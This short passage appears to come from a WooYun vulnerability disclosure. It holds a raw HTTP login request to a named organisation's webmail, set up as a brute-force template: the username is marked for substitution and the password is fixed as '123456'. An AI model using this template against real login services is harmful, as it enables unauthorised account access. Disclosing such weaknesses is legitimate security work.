 请求包:
POST /webmail/emcontroller HTTP/1.1
Host: mail.ciic.com.cn
Proxy-Connection: keep-alive
Content-Length: 83
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=
0.9,image/webp,*/*;q=0.8
Origin: http://mail.ciic.com.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.89
Safari/537.36
HTTPS: 1
Content-Type: application/x-www-form-urlencoded
Referer: http://mail.ciic.com.cn/webmail/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=5D93EC31C3B88EA82C37F85774A342DC
todo=Login&isflash=1&currLang=zh_CN&username=§zhangwei§%
40ciic.com.cn&password=123456
www.wooyun.org